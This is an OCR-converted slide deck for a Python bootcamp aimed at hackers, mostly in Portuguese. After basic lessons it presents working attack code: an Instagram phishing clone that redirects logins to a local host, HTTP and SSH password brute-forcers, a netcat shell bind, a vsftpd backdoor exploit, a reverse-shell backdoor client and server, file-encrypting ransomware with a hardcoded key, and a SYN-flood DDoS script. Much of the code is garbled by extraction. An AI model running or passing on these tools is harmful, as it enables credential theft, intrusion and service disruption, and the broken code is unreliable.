

Python for Hackers - Bootcamp

Joas Antonio

<https://www.linkedin.com/in/joas-antonio-dos-santos>

My Channel YouTube

Python bootcamp coming soon

[https://www.youtube.com/channel/UCFvueUEWRfQ9](https://www.youtube.com/channel/UCFvueUEWRfQ9qT9UmHCw_og) qT9UmHCw\_og

# Part 1

## Input Data

nome = str(input("Digite o seu Nome: ")) idade = int(input("Digite a sua idade: ")) altura = float(input("Digite a sua altura: ")) print(nome) print(idade) print(altura)



## Simple Calc

```
var1 = float(input("Digite o primeiro valor: "))
```

```
var2 = float(input("Digit 0 segment 0 segment 0 value))
```
print("1","1")

```
print('Soma: ', var1,'+',var2,'=', var1+var2)
print('Soma: ', var1,'-',var2,'=', var1-var2)
print('Soma: ', var1,'*', var2, '=', var1*var2)
print('Soma: ', var1,'/',var2,'=', var1/var2)
print('Soma: ', var1,'**',var2,'=', var1**var2)
print('Soma: ', var1,'%', var2, '=', var1%var2)
```


## Types of Variables

 $none = 'joas'$ 

 $idade = 20$ 

altura =  $1.70$ 

 $calculo = 5+2j$ 

 $v$ erdade = False

tipo\_nome = type(nome)  $tipo\_idade = type(idade)$ tipo\_altura = type(altura) tipo\_calculo = type(calculo) tipo\_verdade = type(verdade)

print(tipo\_nome) print(tipo\_idade) print(tipo\_altura) print(tipo\_calculo) print(tipo\_verdade)



### List

lista = ['corsa', 'tesla', 123, True] print(lista)

print(len(lista))  $print(type(lista))$ 



## **Dictionary**

```
dados = \{'Nome' : 'Joas',
    'Endereco' : 'Av Paulista'
    ٦
dados['Idade'] = 25print(dados)
print(type(dados))
```


## Tuple

times = ('corinthians', 'palmeiras', 'flamengo', 'vasco')  $print(times[0])$ print(type(times))



## Conditional Structure

```
idade = 25
if idade \langle 12:print("Criança")
elif idade \langle 18:print("Adolescente")
elif idade < 60:
    print("Adulto")
else:
    print("idoso")
#print("Joas,'Jogador','proplayer'""""""""""
```


## Logical Operators

### $numero = 10$

```
if numero == 10:
    print("O valor é igual 10")
if numero != 8:print("O valor é diferente de 10")
if numero \langle 11:print("O valor é menor do que 11")
if numero > 5:
    print("O valor é maior do que 5")
if numero \leq 11:
    print("O valor é menor ou igual a 8")
if numero >= 10:
    print("O valor é maior ou igual a 10")
```
### #and

 $#or$ 

#not



### Logical Operators #2

```
var1 = 10var2 = 7if var1 > 3 and var2 > 1000:
    print("As duas condições são verdadeiras")
if var1 > 11 or var2 > 11:
    print("Uma ou mais condinções sao verdadeiras")
if not(var1 > 1117 and var2 > 117):
    print("Umas das condições é falsa")
else:
    print("Encerrando")
```
#print("Joas,'Jogador','proplayer'""""""""""



## Looping Structure

#for  $x$  in range $(100)$ :  $print(x)$  $#$  $i = 0$ while True:  $print(i)$ if  $i == 3000$ : break  $i + 100$ 



## Create File

```
with open('readme.txt', 'w') as f:
    f.write('test')
lines = ['Readme', 'Esse é um arquivo criado pelo python', 'dsdsd', 'Matheus', 'ls -lha']
with open('readme2.sh', 'w') as f:
    for linha in lines:
        f.write(linha)
        f.write('\n\in)
more lines = ['add', 'the end']with open('readme2.txt', 'a') as f:
    f.write('\\n'.join(more_lines))f = open("readme2.txt", "r")print(f.read())
```


## Simple Menu

```
while True:
   print("programa básico")
   print("1 - Cadastro\n")
   print("2 - Criador\n")menu = str(input("Digite a opcao desejada: "))
   if menu == "1":
       print("\nBem vindo ao sistema de cadastro")
       none = str(input("Digit to seu nome:"))print(nome)
        idade = int(input("Qual é a sua idade?"))print(idade)
       peso = float(input("Qual é o seu peso? "))
       print(peso)
       print(f"Seu nome é {nome}, sua idade é {idade} o seu peso é {peso}")
   elif menu == "2":
       print("\n Curso Black Hat Python")
   else:
       print("Opção inexistente")
       break
```


# Part 2

## Asynchronous

import asyncio import aiohttp import time

start  $time = time.time()$ 

async def get\_pokemon(session, url): async with session.get(url) as resp: pokemon = await resp.json() return pokemon['name']

async def main():

async with aiohttp. ClientSession() as session:

tasks =  $[ ]$ for number in range $(1, 150)$ : url = f'https://pokeapi.co/api/v2/pokemon/{number}' tasks.append(asyncio.ensure\_future(get\_pokemon(session, url)))

original\_pokemon = await asyncio.gather(\*tasks) for pokemon in original\_pokemon: print(pokemon)

asyncio.run(main()) print("%s Tempo percorrido" % (time.time() - start\_time))

#async def hello\_world():

# print("Hello...") # await asyncio.sleep(5) # print("World") #asyncio.run(hello\_world())



## Class

class animal:

atributo1 = "papagaio"

atributo2 = "cachorro"

def funcao(self): print("Esse animal é", self.atributo1) print("Esse animal é", self.atributo2)

 $nomeanimal = animal()$ 

print(nomeanimal.atributo2)



## Exception

```
a = 12b = 0try:
   y = a/bprint(y)except ZeroDivisionError:
    print("Erro na divisão por zero")
lista = [1,2,3,4]try:
    parser = lista[6]except IndexError:
    print("Erro na indexação, não existe esse valor especifico")
finally:
    print("Esta tudo bem")
```


## Function

```
def helloworld(meunome, idade):
    print(f'Olá {meunome}, sua idade é {idade}')
def helloworld2(meunome2, idade2):
    print("f'Ola {meunome2}, sua idade é {idade2}")
meunome2 = input("blalbalbal")idade2 = input("hfehfhfe")meunome = str(input("Digit 0 seu nome:"))idade = input("Digite a sua idade: ")
helloworld(meunome, idade)
helloworld2(meunome2, idade2)
```

```
def calcular pagamento(qtdhoras, valorhora, qtdtaxas):
    horas = float(qtdhoras)impostos = float(valorhora)
    taxas = float(qtdtaxas)if horas \leq 40:
        salario = horas*impostoselif horas >= 60:
        salario = horas*impostoselif horas == 50:
        salario = horas*impostos*taxas
    else:
        horas_extras = horas * 40
        salario = 40*impostos(horas extras*(1.5*impostos))
    return salario
```
horas = input("Digite as horas trabalhadas: ") impostos = input("Digite os impostos: ") taxas = input("Digite os valores das taxas: ") total = calcular\_pagamento(horas, impostos, taxas) print("O valor do seu salário é", total)



## Create Phishing Page

```
from bs4 import BeautifulSoup
import requests
URL = "http://www.instagram.com"resposta = requests.get(URL)
bs = BeautifulSoup(resposta.text, "lxml")
formularios = bs.find_all("form")
for formulario in formularios:
    formulario["action"] = "http://10.0.0.115:8080"
with open("index.html", "w") as pagina:
    pagina.write(str(bs))
print("Pagina foi clonada")
```


## Create GUI with Tkinter

import tkinter as tk

root= $tk.Fk()$ 

```
canvas1 = tk.Canvas(root, width = 300, height = 300)canvas1.pack()
```

```
def hello ():
```
label1 = tk.Label(root, text= 'Hello World!', fg='blue', font=('helvetica', 12, 'bold')) canvas1.create\_window(150, 200, window=label1)

```
button1 = tk.Button(text='Click Me', command=hello, bg='brown',fg='white')
canvas1.create_window(150, 150, window=button1)
```
root.mainloop()



## Scapy Example

>>> sniff(count=4) <Sniffed: TCP:4 UDP:0 ICMP:0 Other:0>  $\rightarrow \rightarrow$  a =  $\overline{a}$ >>> a.summary() Ether / IP / TCP 10.0.0.115:50778 > 69.16.175.42:https A / Raw Ether / IP / TCP 10.0.0.115:55572 > 72.25.64.32:https A / Raw Ether / IP / TCP 69.16.175.42:https > 10.0.0.115:50778 A Ether / IP / TCP 10.0.0.115:50155 > 52.6.25.218:https A / Raw  $>>$ 

```
>>> sniff(count=4, prn=lambda x: x.summary())
Ether / IP / TCP 23.23.190.22:https > 10.0.0.115:50826 SA
Ether / IP / TCP 23.23.190.22:https > 10.0.0.115:50824 PA / Raw
Ether / IP / TCP 23.23.190.22:https > 10.0.0.115:50825 PA / Raw
Ether / IP / TCP 10.0.0.115:50826 > 23.23.190.22:https A
(Sniffed: TCP:4 UDP:0 ICMP:0 Other:0>
>>>
```
VUILLIEU, IUI,T UDI,U IUN,U ULNEI,UZ  $\rightarrow$ >> sniff(iface="eth0", prn=lambda x: x.summary()) Teachers / Cert crossed and last).



# Part 3

### Brute Force HTTP

#### import requests

```
url = input("Enter Target Uri:")username = input("Enter Target Username: ")
error = input("Enter Wrong Password Error Message: ")
try:
    def bruteCracking(username, url, error):
        for password in passwords:
            password = password.setrip()print("Trying: " + password)data dict = {"uname": username,"pass": password, "login":'submit'}
            response = requests.post(url, data=data dict)
            if error in str(response.content):
               pass
            elif "csrf" in str(response.content):
                print("CSRF Token Detected!! BruteF0rce Not Working This Website.")
                 exit()else:
                 print("Username: ---> " + username)
                 print("Password: ---> " + password)
                 exit()except:
       print("Some Error Occurred Please Check Your Internet Connection !!")
with open("wordlist.txt", "r") as passwords:
```
bruteCracking(username, url, error)

print("[!!] password not found in password list")



### **Brute Force SSH**

# Paramiko é uma Lib para implementação e gerenciamento de acesso SSH import paramiko host =  $"10.0.0.139"$  $usuario = "mrrobot"$ senhas = ["root", "toor", "msfadmin", "test123"] #senhas = "wordlist.txt" #Cria um objeto para se conectar ao servidor SSH conexao = paramiko.SSHClient() #Cria e adiciona chaves para a conexao SSH conexao.set\_missing\_host\_key\_policy(paramiko.AutoAddPolicy()) # Aqui eu crio uma variavel wordlist que vai abrir o arquivo wordlist.txt #wordlist = open(senhas, "r") #for senha in wordlist:

# Um loop para ele testar as senhas dentro do dicionario

#### for senha in senhas:

#### try:

#conecta-se ao servidor SSH. Caso não seja possivel conectar por usuario e senha invalido ele gera uma exceção conexao.connect(host, username=usuario, password=senha, timeout=1) #qualquer erro é de bom agrado! except: pass else: print("User:", usuario) print("Pass:", senha) break finally: conexao.close()



### Portscanner

```
import socket
alvo = input("Digite o IP: ")
for porta in range(1, 65535):
    cliente = socket.socket()
    cliente.settimeout(0.05)
    if cliente.connect_ex((alvo,porta)) == 0:
       print("A porta esta aberta --->", porta)
```


## Using regex to read logfile

import re

logfile="sample-log.log"

```
#logreg="\d{1,3}.\d{1,3}.\d{1,3}.\d{1,3}.\d{1,3}.\d{1,3}.\d{1,3}
logreg2="https?://(?:[-\w.]|(?:%[\da-fA-Z]{2}))+"
```

```
with open(logfile) as f:
    \text{fread} = f\text{.read}()ipinfo = re.findall(logreg2, fread)
    print(ipinfo)
```


## Scapy ping

```
from scapy.all import *
endereco = input("Digite o IP: ")
ip = IP()ping = ICMP()ip.destino = endereco
reply = sr1(ip/ping)if reply.ttl < 65:
   os = "Linux"else:
   os = "Windows"print("O sistema alvo é: " + os)
```


## Create Socket

```
import socket
import os
HOST = "10.0.0.115"PORT = 4231with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.bind((HOST, PORT))
    s.listen()
    con, end = s \cdot accept()with con:
        print(f"Conectado um dispositivo {end}")
       os.system("nc -nvlp 4444 -e cmd.exe")
       while True:
            data = con.recv(1024)if not data:
                break
            con.sendall(data)
```


## VSFTPD Exploit

import socket, os

```
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("10.0.0.139", 21))
r = s \cdot \text{recv}(1024)s.send(b"USER test:)\r\n")
s.send(b"PASS 1234\r\n")
print("Explorando...")
os.system("nc -nv 10.0.0.139 6200")
```


# Part 4

## Backdoor Server/Client

#### import socket

 $HOST = '10.0.0.130'$  $PORT = 4231$ 

server = socket.socket()

server.bind((HOST, PORT)) print("Servidor iniciado") print("Aguardando cliente se conectar")

server.listen(1)

client, client end = server.accept() print(f"{client end} cliente conectado no servidor")

#### while True:

```
command = input('Insira os comandos: ')
command = command.encode()
client.send(command)
print('Comando enviado')
saida = client.recv(1024)saida = saida.decode(encoding='iso8859-1')
print(f"Saida: {saida}")
```
import socket import subprocess

REMOTE HOST = '10.0.0.130' REMOTE PORT = 4231

client = socket.socket() print("Iniciando conexao....")

client.connect((REMOTE\_HOST, REMOTE\_PORT)) print("Conexao iniciada")

#### while True:

print("Aguardando os comandos")  $comando = client.recv(1024)$  $comando = comando.decode()$ 

op = subprocess.Popen(comando, shell=True, stderr=subprocess.PIPE, stdout=subprocess.PIPE)

 $saida = op.stdout.read()$  $error\_saida = op.stderr.read()$ print("Enviando a resposta") client.send(saida + erro\_saida)

## Burp Suite Plugin #1



## Burp Suite Plugin #2

```
# - *- coding: utf-8 - *-
from burp import IBurpExtender
from java.io import PrintWriter
from java.lang import RuntimeException
```

```
class BurpExtender(IBurpExtender):
```

```
def registerExtenderCallbacks(self, callbacks):
```

```
callbacks.setExtensionName("Hello World 2")
```

```
for x in xrange(1, 100):
   string = "hello " + str(x)
    callbacks.printOutput(string)
return
```


## Burp Suite Plugin #3



self.stdout.println(httpService)

callbacks.registerHttpListener(self)

def processHttpMessage(self, toolFlag, messageIsRequest, messageInfo):

self.stdout.println("Debug: Ele esta entrando na funcao processHttpMessage")

if not messageIsRequest: self.stdout.println("Debug: Isso não é uma requisicao valida") return

httpService.getProtocol()))

## Web Fuzzing





## Cloning website

from pywebcopy import save\_webpage

kwargs = {'project\_name': 'uniciv site'}

save\_webpage( url='https://tcm-sec.com/', project\_folder='pycopy/', \*\*kwargs



### Ransomware Create

```
import os
import pyaes
                                                              import os
                                                              import pyaes
file name = "arquivotest.txt"
file = open(file name, "rb")
                                                             file name = "arquivotest.txt.hacked"
file data = file.read()file.close()
                                                              file = open(file name, "rb")file data = file.read()os.remove(file name)
                                                              key = b"blackhatpythoncs"
key = b"blackhatpythoncs"
                                                              aes = pyaes.AESModeOfOperationCTR(key)
aes = pyaes.AESModeOfOperationCTR(key)
                                                             decrypt data = aes.decrypt(file data)
crypto_data = aes.encrypt(file_data)
                                                              new_file = "decrypt.txt"
                                                              new_file = open(f'\{new_file\}', "wb")new file = file name + ".hacked"
                                                              new_file.write(decrypt_data)
new_file = open(f'\{new_file\}', "wb")new_file.close()
new_file.write(crypto_data)
new_file.close()
```
## HTTP Methods

```
# Importar a biblioteca requests
import requests
# passar uma variavel com o host
host = "http://testphp.vulnweb.com/"
# passar os métodos existentes
metodos = ['OPTIONS', 'GET', 'POST', 'DELETE', 'TRACE', 'CONNECT']
# Criar um for loop para ele testar cada metodo
for metodo in metodos:
    # vai validar cada metodo existente para ver se funciona no host
    resposta = requests.request(metodo, host)
    print(metodo, "->", resposta.reason)
```


## Disassembler



# import os modulos ELFFile para analisar arquivos ELF

#### from elftools.elf.elffile import ELFFile

# E o modulo capstone que ajuda no disassembler

#### from capstone import \*

#### print("JOAS ANTONIO")

# Abaixo seleciono o arquivo que ele vai abrir e ler

with open('.\test.elf', 'rb') as f: #change the file name to what you are performing reverse engineering

# aqui ele vai abrir o arquivo elffile

```
elf = ElFFile(f)
```
# coleta seção .text que retorna os trechos relacionados a código

```
code = elf.get section by name('text')
```
# é a referência à instrução que um determinado processador possui para conseguir realizar determinadas tarefas.

 $ops = code.data()$ # retorna uma bytestring com os opcodes

# Se esta seção aparecer na imagem de memória de um processo, este membro contém o endereço no qual o primeiro byte da seção deve residir.

```
addr = code['sh addr']# endereço inicial de `.text`
```
# Definição da arquitetura da aplicação, seja ela compilada em x86 ou x64

```
md = Cs(CS_ARCH_X86, CS_MODE_64)
```
for **i** in md.disasm(ops, 0x7aa): # percorrendo cada opcode

# Aqui ele vai trazer opcodes, seja endereços de memória

# mnemônicos são usados para especificar um opcode que representa uma instrução de linguagem de máquina completa e operacional

# Por fim a representação do objeto

print(f"0x{i.address:x}:\t{i.mnemonic}\t{i.op\_str}") #retornando cada opcode, endereço, string e menomonic que são as instruções



### PEfile

```
import pefile
def func1():file = input("Nome do arquivo: ")
   pe = pefile.PE(file)
   pe.print_info()
   print("e_magic: " + hex(pe.DOS_HEADER.e_magic))
if _name_ = = 'main_:
   func1()
```


# Part 5

## RSA Encrypt

#### import rsa

# generate public and private keys with # rsa.newkeys method, this method accepts # key length as its parameter # key length should be atleast 16 publicKey, privateKey = rsa.newkeys(512)

# this is the string that we will be encrypting message = "RSAA Flag Secret"

# rsa.encrypt method is used to encrypt # string with public key string should be # encode to byte string before encryption # with encode method encMessage = rsa.encrypt(message.encode(), publicKey)

print("original string: ", message) print("encrypted string: ", encMessage)

decMessage = rsa.decrypt(message, privateKey).decode()

print("decrypted string: ", decMessage)



## **RSA Decode**

#import Crypto from Crypto.PublicKey import RSA from Crypto import Random

 $f = open('encryption.txt', 'r')$  $message = f.read()$ 

decrypted = key.decrypt(message)

print('decrypted', decrypted)

 $f = open('encryption.txt', 'w')$ f.write(str(message)) f.write(str(decrypted)) f.close()



## DDoS

from scapy.all import \*

import threading

def flood():

#Envia um pacote com a origem randomica para a um alvo na porta 80

```
pacote = IP(src=RandIP("*.*.*.*"), dst="10.0.0.139") / TCP(dport=80)
```
#Envia um pacote após o outro sem nenhum intervalo entre os pacotes com loop infinito

send(pacote, loop=1, inter=0)

for  $x$  in range $(200)$ :

```
threading. Thread(target=flood).start()
```


## Nmap

# pip install python-nmap

### import nmap

# começar da porta 75  $begin = 75$ end =  $443$ 

 $target = '127.0.0.1'$ 

# aqui chamamos a funçao do portscanner da biblioteca nmap scanner = nmap.PortScanner()

# criamos um for loop para realizar o scanner em cada uma das portas for i in range(begin, end+1):

res = scanner.scan(target,str(i))

res = res['scan'][target]['tcp'][i]['state']

 $print(f'port {i} is {res}.')$ 

